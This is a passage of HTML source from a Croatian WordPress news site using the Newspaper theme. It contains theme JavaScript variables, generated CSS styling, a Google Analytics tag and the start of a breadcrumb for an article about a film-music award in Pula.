var td_email_user_incorrect="E-mail ili korisni\u010dko ime neto\u010dni!";
var td_email_incorrect="Neispravan e-mail !";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#77326d";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodno";
var td_magnific_popup_translation_tNext="Sljede\u0107i (desnu strelicu)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% nije mogao biti u\u010ditan.";
var td_magnific_popup_translation_image_tError="Slika #%curr% nije mogao biti u\u010ditan.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"month_names_short":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #77326d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #77326d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #77326d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #77326d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #77326d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #77326d !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #77326d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #77326d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #77326d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #77326d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #77326d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #77326d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #77326d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #77326d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #77326d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(119, 50, 109, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #000000;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #000000 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #61be6e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #61be6e;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #000000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #61be6e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #61be6e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #61be6e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #61be6e;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #77326d;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #77326d transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #77326d;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #61be6e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #77326d;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #77326d;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #77326d;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #77326d;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #77326d;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        color: #111111;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #77326d;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #77326d !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #080810 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #080810;
        background: -moz-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #080810), color-stop(100%, rgba(8,8,16,0.8)));
        background: -webkit-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: -o-linear-gradient(top, #080810 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: linear-gradient(to bottom, #080810 0%, rgba(8,8,16,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#080810', endColorstr='rgba(8,8,16,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #77326d;
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #61be6e;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #61be6e;
    }
    
    .white-popup-block:after {
        background: rgba(8,8,16,0.75);
        background: -moz-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(8,8,16,0.75)), color-stop(100%, #080810));
        background: -webkit-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -o-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -ms-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(8,8,16,0.75)', endColorstr='#080810', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #080810;
    }

    
    .td-sub-footer-container {
        background-color: #080810;
    }

    
    .td-subfooter-menu li a:hover {
        color: #61be6e;
    }


    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #77326d;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:25px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Source Sans Pro";
	
	}
     
    .td_module_2 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:15px;
	line-height:19px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:19px;
	line-height:18px;
	font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Source Sans Pro";
	
	}
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }





	
    .post .td-post-next-prev-content a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Source Sans Pro";
	font-size:16px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Source Sans Pro";
	font-weight:bold;
	
    }



/* Style generated by theme for demo: art_creek */

.td-art-creek .td_module_wrap .td-post-category,
	    .td-art-creek .td_module_mega_menu .td-post-category,
	    .td-art-creek .td_module_related_posts .td-post-category,
	    .td-art-creek .td-art-creek-dark-row .td_module_wrap:hover .td-module-title a,
        .td-art-creek.single_template_13 .td-post-header .entry-category a {
            color: #77326d;
        }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89156402-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89156402-16');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.inspireme.hr/",
                                "name": "Naslovnica"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/prestizna-nagrada-za-iznimnu-filmsku-glazbu-veceras-se-dodjeljuje-u-puli/",
                                "name": "Prestižna nagrada za iznimnu filmsku glazbu večeras se dodjeljuje u Puli"
                            }
                        },{
